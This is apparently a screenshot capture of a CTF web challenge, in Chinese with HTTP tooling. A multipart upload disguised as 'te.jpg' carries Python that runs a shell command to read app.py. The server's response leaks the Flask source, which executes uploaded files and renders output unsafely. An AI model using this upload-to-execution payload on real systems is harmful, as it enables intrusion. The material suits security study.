 发送
取消
<
>
目标: http://114.67.246.176:17068
?
请求
Raw
Params
Headers
Hex
1 POST /uploader HTTP/1.1
2 Host: 114.67.246.176:17068
3 Content-Length: 216
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.246.176:17068
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAzW3cVBdjhtotBjx
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36 Edg/92.0.902.55
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://114.67.246.176:17068/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1626329470; _ga=
GA1.1.1710985037.1626329470
4 Connection: close
5
6 ------WebKitFormBoundaryAzW3cVBdjhtotBjx
7 Content-Disposition: form-data; name="file"; filename="te.jpg"
8 Content-Type: image/jpeg
9
0 import os
1
2 os.system('cat app.py')
3 ------WebKitFormBoundaryAzW3cVBdjhtotBjx--
4
响应
Raw
Headers
Hex
Render
7 file uploaded successfully!<!-- from flask import Flask, render_template
8 from werkzeug.utils import secure_filename
9 from subprocess import getoutput as shell
10 import os
11
12 app = Flask(__name__)
13 app.config['UPLOAD_FOLDER'] = 'upload/'
14 shell('echo $FLAG > /flag')
15
16 @app.route('/')
17 def upload_file():
18 return render_template('index.html')
19
20
21 @app.route('/uploader', methods=['GET', 'POST'])
22 def uploader():
23 if request.method == 'POST':
24 abs_path = os.path.dirname(__file__)
25 f = request.files['file']
26 filename = f.filename
27 if '.' in filename:
28 prefix, suffix = filename.split('.')
29 white_list = ['py3', 'jpg', 'png']
30 if suffix in white_list:
31 f.save(os.path.join(app.config['UPLOAD_FOLDER'], secure_filename(f.filen
32 try:
33 content = str(shell('python3 %s/upload/%s' % (abs_path, filename)))
34 if "%" in content:
35 content.replace('%', '')
36 except Exception as e:
37 content = str(e)
38 html = 'file uploaded successfully!<!-- %s -->' % str(content)
39 return render_template_string(html)
40 else:
41 return "The file is not allowed to upload!"
42 else:
43 return "The file is not allowed to upload!"
44
45 else: